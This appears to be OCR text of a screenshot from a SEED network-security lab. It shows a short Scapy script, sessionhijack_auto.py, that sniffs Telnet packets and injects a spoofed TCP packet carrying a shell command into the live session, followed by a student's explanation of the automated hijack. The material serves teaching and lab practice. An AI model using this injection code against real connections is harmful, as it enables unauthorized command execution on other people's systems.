 Open
sessionhijack_auto.py
Save
rstasttack.py
rstasttack_auto.py
sessionhijack.py
sessionhijack_auto.py
1 #!/usr/bin/python3
2 from scapy.all import *
3 def hijack(pkt):
4 ip = IP(src=pkt[IP].dst, dst=pkt[IP].src)#create ip layer
5 #create tcp layer
6 tcp = TCP(sport=pkt[TCP].dport, dport=pkt[TCP].sport, flags="A", seq=pkt[TCP].ack , ack=pkt[TCP].seq)
7 data = "\n touch /home/seed/test.txt\n" #data to be sent and create file
8 pkt = ip/tcp/data #create packet
9 ls(pkt) #display packet
10 send(pkt, iface= "br-714a17fd18d1", verbose=0) #send packet
11 pkt = sniff(iface="br-714a17fd18d1", filter="tcp and src host 10.9.0.5 and src port 23", prn=hijack)
Python 3 Tab Width: 8 Ln 10, Col 45 INS
I automated the TCP Session Hijacking attack by utilizing the sniff function to intercept Telnet packets exchanged between the
host and user. The code applies filters to selectively capture packets originating from the server with the specified IP and port. \
The code then constructs a packet using the acquired information and sends it to manipulate and take control of the established
connection.